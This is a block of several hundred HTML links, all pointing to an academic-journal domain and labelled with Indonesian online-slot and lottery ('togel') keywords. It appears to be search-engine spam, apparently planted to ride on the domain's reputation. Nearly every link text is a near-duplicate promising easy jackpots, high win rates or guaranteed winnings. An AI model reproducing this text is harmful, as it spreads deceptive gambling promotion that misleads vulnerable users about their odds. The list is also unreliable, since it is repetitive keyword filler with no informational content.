    <a href="https://journal.stiemb.ac.id/">Login Link Alternatif Slot Online Gacor Terbaru Pasti Jepe Hari Ini</a>
    <a href="https://journal.stiemb.ac.id/">Link Slot &amp; Togel Gacor Pasaran Terlengkap 2025</a>
    <a href="https://journal.stiemb.ac.id/">Link Slot Gacor Online Terbaru Dengan Winrate Tinggi</a>
    <a href="https://journal.stiemb.ac.id/">Link Situs Slot 4D Gacor Mudah Menang Maxwin</a>
    <a href="https://journal.stiemb.ac.id/">Link Slot Online Gacor X1000 Hari Ini Terpercaya</a>
    <a href="https://journal.stiemb.ac.id/">Link Togel 4D Slot Gacor Hari Ini Paling Lengkap</a>
    <a href="https://journal.stiemb.ac.id/">Link Slot Online Gacor Mudah Scatter</a>
    <a href="https://journal.stiemb.ac.id/">Link Slot Gacor Hari Ini Dengan Pola Maxwin Stabil</a>
    <a href="https://journal.stiemb.ac.id/">Link Slot 4D Gacor &amp; Agen Bandar Togel Resmi</a>
    <a href="https://journal.stiemb.ac.id/">Demo Slot Pragmatic Play Gacor Gratis Sepuasnya</a>
    <a href="https://journal.stiemb.ac.id/">Demo Slot PG Soft Gacor Terbaru Auto Scatter</a>
    <a href="https://journal.stiemb.ac.id/">Link Slot Online Gacor RTP Tinggi Sepanjang Hari</a>
    <a href="https://journal.stiemb.ac.id/">Link Slot Gacor Online Jepe Bertubi-tubi</a>
    <a href="https://journal.stiemb.ac.id/">Link Slot Online Gacor Maxwin Menggelegar</a>
    <a href="https://journal.stiemb.ac.id/">Link Togel 4D &amp; Slot Online Gacor Terpercaya</a>
    <a href="https://journal.stiemb.ac.id/">Link Slot Gacor Pasaran Togel Hongkong &amp; Singapore</a>
    <a href="https://journal.stiemb.ac.id/">Link Slot Gacor Online Tanpa Rungkad Hari Ini</a>
    <a href="https://journal.stiemb.ac.id/">Link Slot Gacor 4D &amp; Bandar Togel Paling Lengkap</a>
    <a href="https://journal.stiemb.ac.id/">Link Slot Gacor Scatter Mudah Dan Cepat Maxwin</a>
    <a href="https://journal.stiemb.ac.id/">Link Slot Gacor 4D Online Dengan Bonus Sensasional</a>
    <a href="https://journal.stiemb.ac.id/">Link Slot Online Gacor Maxwin Paling Populer</a>
    <a href="https://journal.stiemb.ac.id/">Link Slot 4D Gacor Dengan RTP Real Time</a>
    <a href="https://journal.stiemb.ac.id/">Link Slot Online Gacor Hari Ini Pola Scatter Emas</a>
    <a href="https://journal.stiemb.ac.id/">Link Slot Dan Togel Gacor Dengan Hadiah Jutaan</a>
    <a href="https://journal.stiemb.ac.id/">Link Slot Online Gacor Ala Server Jepang Terbaru</a>
    <a href="https://journal.stiemb.ac.id/">Link Slot Gacor Online Resmi Anti Rungkad</a>
    <a href="https://journal.stiemb.ac.id/">Link Togel 4D Gacor &amp; Slot Maxwin Setiap Hari</a>
    <a href="https://journal.stiemb.ac.id/">Link Slot &amp; Togel Gacor Dengan Pembayaran Cepat</a>
    <a href="https://journal.stiemb.ac.id/">Link Slot Gacor Online Maxwin Paling Singkat</a>
    <a href="https://journal.stiemb.ac.id/">Link Slot Online Gacor Jepe 100% Tanpa Hambatan</a>
    <a href="https://journal.stiemb.ac.id/">Link Slot 4D Gacor Dengan Pola Anti-Zonk</a>
    <a href="https://journal.stiemb.ac.id/">Link Slot Online Gacor Terbaru Tema Asia</a>
    <a href="https://journal.stiemb.ac.id/">Link Slot Gacor Zeus Dengan Sensasi Petir Maxwin</a>
    <a href="https://journal.stiemb.ac.id/">Link Togel &amp; Slot Online Gacor Resmi Terpercaya</a>
    <a href="https://journal.stiemb.ac.id/">Link Slot Gacor Dengan RTP Live Hari Ini</a>
    <a href="https://journal.stiemb.ac.id/">Link Slot Online Gacor High Volatility Maxwin</a>
    <a href="https://journal.stiemb.ac.id/">Link Slot Gacor Hari Ini Dengan Scatter Bertubi-tubi</a>
    <a href="https://journal.stiemb.ac.id/">Link Slot 4D Gacor &amp; Bandar Togel Paling Jujur</a>
    <a href="https://journal.stiemb.ac.id/">Link Slot Online Gacor Sensasi Menang Besar</a>
    <a href="https://journal.stiemb.ac.id/">Link Slot Gacor Online Maxwin Mode Aktif</a>
    <a href="https://journal.stiemb.ac.id/">Link Togel &amp; Slot Gacor Resmi Terlengkap</a>
    <a href="https://journal.stiemb.ac.id/">Link Slot Online Gacor Berhadiah Ratusan Juta</a>
    <a href="https://journal.stiemb.ac.id/">Link Slot Gacor RTP Live 99% Hari Ini</a>
    <a href="https://journal.stiemb.ac.id/">Link Slot 4D Gacor Bermain Tanpa Delay</a>
    <a href="https://journal.stiemb.ac.id/">Link Slot Gacor Online Auto Scatter Terus</a>
    <a href="https://journal.stiemb.ac.id/">Link Slot Gacor Dengan Mode Turbo Super Cepat</a>
    <a href="https://journal.stiemb.ac.id/">Link Slot Gacor 4D Dan Agen Togel Hadiah Besar</a>
    <a href="https://journal.stiemb.ac.id/">Link Slot Gacor Online Maxwin Beruntun</a>
    <a href="https://journal.stiemb.ac.id/">Situs Slot Gacor Online Maxwin Sensasional Hari Ini</a>
    <a href="https://journal.stiemb.ac.id/">Situs Slot Gacor Online RTP Tinggi Gampang Pecah</a>
    <a href="https://journal.stiemb.ac.id/">Situs Slot Gacor Online Terpercaya Dengan Winrate Stabil</a>
    <a href="https://journal.stiemb.ac.id/">Situs Slot Gacor Online Maxwin Tanpa Batas 2025</a>
    <a href="https://journal.stiemb.ac.id/">Situs Slot Gacor Online Gampang Menang Setiap Hari</a>
    <a href="https://journal.stiemb.ac.id/">Situs Slot Gacor Online Resmi Pecah Brutal</a>
    <a href="https://journal.stiemb.ac.id/">Situs Slot Gacor Online Terbaru Scatter Emas Hari Ini</a>
    <a href="https://journal.stiemb.ac.id/">Situs Slot Gacor Online Sejarah Maxwin Terbaru</a>
    <a href="https://journal.stiemb.ac.id/">Situs Slot Gacor Online Mudah Pecah Tanpa Lag</a>
    <a href="https://journal.stiemb.ac.id/">Situs Slot Gacor Online Maxwin Mudah Didapat</a>
    <a href="https://journal.stiemb.ac.id/">Situs Slot Gacor Online RTP Stabil Setiap Hari</a>
    <a href="https://journal.stiemb.ac.id/">Situs Slot Gacor Online Maxwin Beruntun</a>
    <a href="https://journal.stiemb.ac.id/">Situs Slot Gacor Online Jackpot Gampang Meledak</a>
    <a href="https://journal.stiemb.ac.id/">Situs Slot Gacor Online Sensasional Winrate Tinggi</a>
    <a href="https://journal.stiemb.ac.id/">Situs Slot Gacor Online Mudah Menang Setiap Putaran</a>
    <a href="https://journal.stiemb.ac.id/">Situs Slot Gacor Online RTP Live Tinggi Hari Ini</a>
    <a href="https://journal.stiemb.ac.id/">Situs Slot Gacor Online Maxwin Tak Terbantahkan</a>
    <a href="https://journal.stiemb.ac.id/">Situs Slot Gacor Online Pola Maxwin Stabil</a>
    <a href="https://journal.stiemb.ac.id/">Situs Slot Gacor Online Dengan Scatter Brutal</a>
    <a href="https://journal.stiemb.ac.id/">Situs Slot Gacor Online Winrate Konsisten 98%</a>
    <a href="https://journal.stiemb.ac.id/">Situs Slot Gacor Online Maxwin Meledak Hari Ini</a>
    <a href="https://journal.stiemb.ac.id/">Situs Slot Gacor Online Hot Mode Maxwin</a>
    <a href="https://journal.stiemb.ac.id/">Situs Slot Gacor Online Zeus Mudah Pecah</a>
    <a href="https://journal.stiemb.ac.id/">Situs Slot Gacor Online Sensasional Tanpa Henti</a>
    <a href="https://journal.stiemb.ac.id/">Situs Slot Gacor Online Dengan RTP Super Tinggi</a>
    <a href="https://journal.stiemb.ac.id/">Situs Slot Gacor Online Maxwin Golden Mode</a>
    <a href="https://journal.stiemb.ac.id/">Situs Slot Gacor Online Teratas Tahun Ini</a>
    <a href="https://journal.stiemb.ac.id/">Situs Slot Gacor Online Scatter Melimpah</a>
    <a href="https://journal.stiemb.ac.id/">Situs Slot Gacor Online Sensasi Pecah Brutal</a>
    <a href="https://journal.stiemb.ac.id/">Situs Slot Gacor Online Jackpot Tak Terduga</a>
    <a href="https://journal.stiemb.ac.id/">Situs Slot Gacor Online Popularitas Tertinggi</a>
    <a href="https://journal.stiemb.ac.id/">Situs Slot Gacor Online Mudah Scatter</a>
    <a href="https://journal.stiemb.ac.id/">Situs Slot Gacor Online Dengan Pola Anti Rungkad</a>
    <a href="https://journal.stiemb.ac.id/">Situs Slot Gacor Online Khusus Pemburu Maxwin</a>
    <a href="https://journal.stiemb.ac.id/">Situs Slot Gacor Online RTP Besar Hari Ini</a>
    <a href="https://journal.stiemb.ac.id/">Situs Slot Gacor Online Pecah Sensasional</a>
    <a href="https://journal.stiemb.ac.id/">Situs Slot Gacor Online Turbo Maxwin Mode</a>
    <a href="https://journal.stiemb.ac.id/">Situs Slot Gacor Online Pola Terkuat 2025</a>
    <a href="https://journal.stiemb.ac.id/">Situs Slot Gacor Online Maxwin Tiap Putaran</a>
    <a href="https://journal.stiemb.ac.id/">Situs Slot Gacor Online RTP Tinggi Sepanjang Hari</a>
    <a href="https://journal.stiemb.ac.id/">Situs Slot Gacor Online Resmi High Winrate</a>
    <a href="https://journal.stiemb.ac.id/">Situs Slot Gacor Online Mode Gampang Menang</a>
    <a href="https://journal.stiemb.ac.id/">Situs Slot Gacor Online Maxwin Tak Terbendung</a>
    <a href="https://journal.stiemb.ac.id/">Situs Slot Gacor Online Dengan Scatter Emas</a>
    <a href="https://journal.stiemb.ac.id/">Situs Slot Gacor Online Stabil Gampang Pecah</a>
    <a href="https://journal.stiemb.ac.id/">Situs Slot Gacor Online Bonus Maxwin</a>
    <a href="https://journal.stiemb.ac.id/">Situs Slot Gacor Online Kejutan Maxwin</a>
    <a href="https://journal.stiemb.ac.id/">Situs Slot Gacor Online Sensasi Winrate Tinggi</a>
    <a href="https://journal.stiemb.ac.id/">Situs Slot Gacor Online Pecah Tanpa Ampun</a>
    <a href="https://journal.stiemb.ac.id/">Situs Toto Slot Gacor 4D Online Hari Ini &amp; Bandar Togel Resmi</a>
    <a href="https://journal.stiemb.ac.id/">Situs Slot Online Gacor Gampang Menang Hari Ini Slot88</a>
    <a href="https://journal.stiemb.ac.id/">Situs Login Alternatif Slot Online Gacor Terbaru Pasti Jepe Hari Ini</a>
    <a href="https://journal.stiemb.ac.id/">Situs Slot &amp; Togel Gacor Pasaran Terlengkap 2025</a>
    <a href="https://journal.stiemb.ac.id/">Situs Slot Gacor Online Terbaru Dengan Winrate Tinggi</a>
    <a href="https://journal.stiemb.ac.id/">Situs Slot 4D Gacor Mudah Menang Maxwin</a>
    <a href="https://journal.stiemb.ac.id/">Situs Slot Online Gacor X1000 Hari Ini Terpercaya</a>
    <a href="https://journal.stiemb.ac.id/">Situs Togel 4D Slot Gacor Hari Ini Paling Lengkap</a>
    <a href="https://journal.stiemb.ac.id/">Situs Slot Online Gacor Mudah Scatter</a>
    <a href="https://journal.stiemb.ac.id/">Situs Slot Gacor Hari Ini Dengan Pola Maxwin Stabil</a>
    <a href="https://journal.stiemb.ac.id/">Situs Slot 4D Gacor &amp; Agen Bandar Togel Resmi</a>
    <a href="https://journal.stiemb.ac.id/">Situs Demo Slot Pragmatic Play Gacor Gratis Sepuasnya</a>
    <a href="https://journal.stiemb.ac.id/">Situs Demo Slot PG Soft Gacor Terbaru Auto Scatter</a>
    <a href="https://journal.stiemb.ac.id/">Situs Slot Online Gacor RTP Tinggi Sepanjang Hari</a>
    <a href="https://journal.stiemb.ac.id/">Situs Slot Gacor Online Jepe Bertubi-tubi</a>
    <a href="https://journal.stiemb.ac.id/">Situs Slot Online Gacor Maxwin Menggelegar</a>
    <a href="https://journal.stiemb.ac.id/">Situs Togel 4D &amp; Slot Online Gacor Terpercaya</a>
    <a href="https://journal.stiemb.ac.id/">Situs Slot Gacor Pasaran Togel Hongkong &amp; Singapore</a>
    <a href="https://journal.stiemb.ac.id/">Situs Slot Gacor Online Tanpa Rungkad Hari Ini</a>
    <a href="https://journal.stiemb.ac.id/">Situs Slot Gacor 4D &amp; Bandar Togel Paling Lengkap</a>
    <a href="https://journal.stiemb.ac.id/">Situs Slot Gacor Scatter Mudah Dan Cepat Maxwin</a>
    <a href="https://journal.stiemb.ac.id/">Situs Slot Gacor 4D Online Dengan Bonus Sensasional</a>
    <a href="https://journal.stiemb.ac.id/">Situs Slot Online Gacor Maxwin Paling Populer</a>
    <a href="https://journal.stiemb.ac.id/">Situs Slot 4D Gacor Dengan RTP Real Time</a>
    <a href="https://journal.stiemb.ac.id/">Situs Slot Online Gacor Hari Ini Pola Scatter Emas</a>
    <a href="https://journal.stiemb.ac.id/">Situs Slot Dan Togel Gacor Dengan Hadiah Jutaan</a>
    <a href="https://journal.stiemb.ac.id/">Situs Slot Online Gacor Ala Server Jepang Terbaru</a>
    <a href="https://journal.stiemb.ac.id/">Situs Slot Gacor Online Resmi Anti Rungkad</a>
    <a href="https://journal.stiemb.ac.id/">Situs Togel 4D Gacor &amp; Slot Maxwin Setiap Hari</a>
    <a href="https://journal.stiemb.ac.id/">Situs Slot &amp; Togel Gacor Dengan Pembayaran Cepat</a>
    <a href="https://journal.stiemb.ac.id/">Situs Slot Gacor Online Maxwin Paling Singkat</a>
    <a href="https://journal.stiemb.ac.id/">Situs Slot Online Gacor Jepe 100% Tanpa Hambatan</a>
    <a href="https://journal.stiemb.ac.id/">Situs Slot 4D Gacor Dengan Pola Anti-Zonk</a>
    <a href="https://journal.stiemb.ac.id/">Situs Slot Online Gacor Terbaru Tema Asia</a>
    <a href="https://journal.stiemb.ac.id/">Situs Slot Gacor Zeus Dengan Sensasi Petir Maxwin</a>
    <a href="https://journal.stiemb.ac.id/">Situs Togel &amp; Slot Online Gacor Resmi Terpercaya</a>
    <a href="https://journal.stiemb.ac.id/">Situs Slot Gacor Dengan RTP Live Hari Ini</a>
    <a href="https://journal.stiemb.ac.id/">Situs Slot Online Gacor High Volatility Maxwin</a>
    <a href="https://journal.stiemb.ac.id/">Situs Slot Gacor Hari Ini Dengan Scatter Bertubi-tubi</a>
    <a href="https://journal.stiemb.ac.id/">Situs Slot 4D Gacor &amp; Bandar Togel Paling Jujur</a>
    <a href="https://journal.stiemb.ac.id/">Situs Slot Online Gacor Sensasi Menang Besar</a>
    <a href="https://journal.stiemb.ac.id/">Situs Slot Gacor Online Maxwin Mode Aktif</a>
    <a href="https://journal.stiemb.ac.id/">Situs Togel &amp; Slot Gacor Resmi Terlengkap</a>
    <a href="https://journal.stiemb.ac.id/">Situs Slot Online Gacor Berhadiah Ratusan Juta</a>
    <a href="https://journal.stiemb.ac.id/">Situs Slot Gacor RTP Live 99% Hari Ini</a>
    <a href="https://journal.stiemb.ac.id/">Situs Slot 4D Gacor Bermain Tanpa Delay</a>
    <a href="https://journal.stiemb.ac.id/">Situs Slot Gacor Online Auto Scatter Terus</a>
    <a href="https://journal.stiemb.ac.id/">Situs Slot Gacor Dengan Mode Turbo Super Cepat</a>
    <a href="https://journal.stiemb.ac.id/">Situs Slot Gacor 4D Dan Agen Togel Hadiah Besar</a>
    <a href="https://journal.stiemb.ac.id/">Situs Slot Gacor Online Maxwin Beruntun</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor auto maxwin</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor resmi 2025</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor terpercaya hari ini</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor mudah jackpot</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor gampang profit</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor bocoran hari ini</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor rtp tertinggi</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor max spin</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor hari ini update</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor pilihan pemain</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor terbaru 2025</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor mudah menang</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor paling stabil</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor anti boncos</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor auto scatter</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor pilihan terbaik</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor bebas vpn</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor aman terpercaya</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor big win terus</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor spin cepat</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor khusus malam</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor khusus pagi</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor server terbaik</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor deposit qris</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor modal receh</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor bonus besar</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor petir emas</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor jp beruntun</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor spin ringan</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor rtp live</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor maxwin cepat</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor langsung cuan</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor tanpa ribet</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor auto profit</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor raja scatter</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor pilihan hari ini</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor termudah</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor terpercaya 2025</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor jackpot besar</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor jp x500</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor ramai pemain</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor cuan harian</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor rekomendasi admin</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor hoki terus</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor maxwin brutal</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor gampang bayar</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor auto maxwin hari ini</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor bocoran admin</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor terbaru gampang jp</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor deposit kecil</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor winrate tinggi</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor mudah buyspin</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor scatter cepat</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor auto petir</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor rtp real time</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor pilihan komunitas</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor server internasional</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor server thailand</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor server korea</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor server luar negeri</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor jp luar biasa</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor barbar maxwin</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor super hoki</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor gacor parah</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor gampang profit 2025</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor resmi anti rugi</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor cuan langsung</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor jackpot raksasa</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor cuan tanpa batas</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor cepat menang</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor tanpa admin</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor jp tiada henti</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor deposit ewallet</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor modal kecil menang besar</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor termurah hari ini</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor kemenangan pasti</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor full scatter</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor garantis maxwin</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor bonus menang</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor jp tempel</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor jp tumbang</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor rtp favorit</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor anti mokad</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor update langsung</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor spin hoki</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor jp 3x berturut</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor gampang buyspin</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor top pilihan</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor paling meledak</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor terbaru x500</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor x1000 hari ini</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor jp turbo</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor auto wd</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor langganan menang</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor peluang besar</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor wajib coba</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor cuaca malam</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor cuaca pagi</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor cuaca siang</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor waktu prime</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor rtp akurat</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor jp mantap</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor teknik menang</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor pola admin</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor jackpot gila</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor jackpot singa</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor resmi anti delay</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor paling konsisten</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor turbo spin</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor rtp naik</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor free spin deras</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor cepat scatter</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor cuan real</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor terupdate mingguan</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor jp rutin</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor jp mercon</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor bonus harian</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor win streak</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor modal santai</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor jp deras</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor hitungan menit</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor sensor jp</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor jp padat</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor jp terus menerus</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor room hoki</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor mudah jp</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor maxwin harian</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor anti keok</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor terbaik nasional</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor gampang booyah</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor jp bertubi</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor jp meteor</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor super spin</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor admin pilih</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor jp tembus</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor auto cuan</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor no ribet</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor mantap hari ini</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor premium</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor masuk rekomendasi</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor super update</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor jackpot hari ini</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor jp terbanyak</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor jp bulanan</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor jp primetime</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor jp maxx</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor peluang mantap</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor pilihan bot</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor filter jp</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor cepat panas</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor langsung bayar</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor malam ini update</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor siang ini update</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor rtp naik drastis</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor jp pecah layar</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor jp barbar</a>
    <a href="https://journal.stiemb.ac.id/">link slot gacor terpercaya</a>
    <a href="https://journal.stiemb.ac.id/">link slot gacor hari ini</a>
    <a href="https://journal.stiemb.ac.id/">linkslotgacor gampang menang</a>
    <a href="https://journal.stiemb.ac.id/">link slottgacor gampang jp</a>
    <a href="https://journal.stiemb.ac.id/">linkslot gacor viral</a>
    <a href="https://journal.stiemb.ac.id/">linkslott gacor maxwin</a>
    <a href="https://journal.stiemb.ac.id/">link slotgacor resmi</a>
    <a href="https://journal.stiemb.ac.id/">linkslottgacor jackpot</a>
    <a href="https://journal.stiemb.ac.id/">linkslot gacor mudah jackpot</a>
    <a href="https://journal.stiemb.ac.id/">link slot gacorr</a>
    <a href="https://journal.stiemb.ac.id/">situs slot gacor</a>
    <a href="https://journal.stiemb.ac.id/">situs slot gacor maxwin</a>
    <a href="https://journal.stiemb.ac.id/">situs slot gacor jackpot</a>
    <a href="https://journal.stiemb.ac.id/">situsslotgacor terbaru</a>
    <a href="https://journal.stiemb.ac.id/">situs slottgacor hari ini</a>
    <a href="https://journal.stiemb.ac.id/">situs slotgacor rtp tinggi</a>
    <a href="https://journal.stiemb.ac.id/">situsslottgacor terpercaya</a>
    <a href="https://journal.stiemb.ac.id/">site slot gacor update</a>
    <a href="https://journal.stiemb.ac.id/">web slot gacor viral</a>
    <a href="https://journal.stiemb.ac.id/">website slot gacor rtp live</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor hari ini</a>
    <a href="https://journal.stiemb.ac.id/">slotgacor resmi</a>
    <a href="https://journal.stiemb.ac.id/">slotgacorr terbaru</a>
    <a href="https://journal.stiemb.ac.id/">slottgacor maxwin</a>
    <a href="https://journal.stiemb.ac.id/">slot gacoor mudah menang</a>
    <a href="https://journal.stiemb.ac.id/">slotgacorr rtp tinggi</a>
    <a href="https://journal.stiemb.ac.id/">slot gacorr gampang jp</a>
    <a href="https://journal.stiemb.ac.id/">slotgacor maxwin hari ini</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor x500</a>
    <a href="https://journal.stiemb.ac.id/">link slot gacor mudah jp</a>
    <a href="https://journal.stiemb.ac.id/">linkslot gacor anti rugi</a>
    <a href="https://journal.stiemb.ac.id/">situs slot gacor gampang jackpot</a>
    <a href="https://journal.stiemb.ac.id/">slotgacor gampang bayarr</a>
    <a href="https://journal.stiemb.ac.id/">slottgacor gampang bet</a>
    <a href="https://journal.stiemb.ac.id/">situsslotgacor gampang profit</a>
    <a href="https://journal.stiemb.ac.id/">situs slotgacorr high rtp</a>
    <a href="https://journal.stiemb.ac.id/">link slot gacor bebas vpn</a>
    <a href="https://journal.stiemb.ac.id/">slotgacor tanpa vpn</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor auto buyspin</a>
    <a href="https://journal.stiemb.ac.id/">linkslotgacor terpercaya 2025</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor jackpot berkali kali</a>
    <a href="https://journal.stiemb.ac.id/">situs slot gacor gampang menang</a>
    <a href="https://journal.stiemb.ac.id/">slotgacor rtp live update</a>
    <a href="https://journal.stiemb.ac.id/">slott gacor admin pilih</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor menang cepat</a>
    <a href="https://journal.stiemb.ac.id/">situs slottgacor big win</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor akun hoki</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor cuan deras</a>
    <a href="https://journal.stiemb.ac.id/">slottgacor jp parah</a>
    <a href="https://journal.stiemb.ac.id/">slotgacor bonus besar</a>
    <a href="https://journal.stiemb.ac.id/">slotgacor gampang banget</a>
